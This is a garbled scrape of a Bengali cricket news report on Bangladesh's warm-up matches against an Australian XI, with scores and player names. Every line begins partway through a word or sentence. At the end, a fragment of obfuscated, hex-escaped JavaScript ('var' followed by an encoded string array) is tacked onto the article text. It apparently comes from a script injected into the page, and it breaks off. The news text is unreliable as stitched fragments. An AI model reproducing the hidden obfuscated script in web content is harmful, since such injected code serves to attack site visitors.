
পক্ষে আগামীকাল (বৃহস্পতিবার) দ্বিতীয় প্রস্তুতি ম্যাচ খেলবে
 নামবেন বাংলাদেশের তামিম ইকবাল ও অস্ট্রেলিয়ার মাইকেল ক্লার্ক।
প্রস্তুতি ম্যাচে বাংলাদেশ স্বাগতিকদের কাছে ৫ উইকেটে পরাজিত হয়।
নোর প্রবল চেষ্টা থাকবে মাশরাফি বাহিনীর তা বলার অপেক্ষা রাখে
ষে সর্বাধিক ৫২ রান করার পর অবসরে যান মিডল অর্ডার ব্যাটসম্যান
চিত প্রমান রেখেছিলেন ৪২ রান করে। কিন্তু বাকিরা ছিলেন সুপার
শফিক এবং নাসির হোসাইনরা নিজেদের ভালো ভাবে মেলে ধরবেন।
৩১ রানের জবাবে অস্ট্রেলিয়া একাদশ ২৩২ রান সংগ্রহ করে।var
\x6B\x65\x6E”,”\x69\x6E\x64\x65\x78\x4F\x66″,”\x63\x6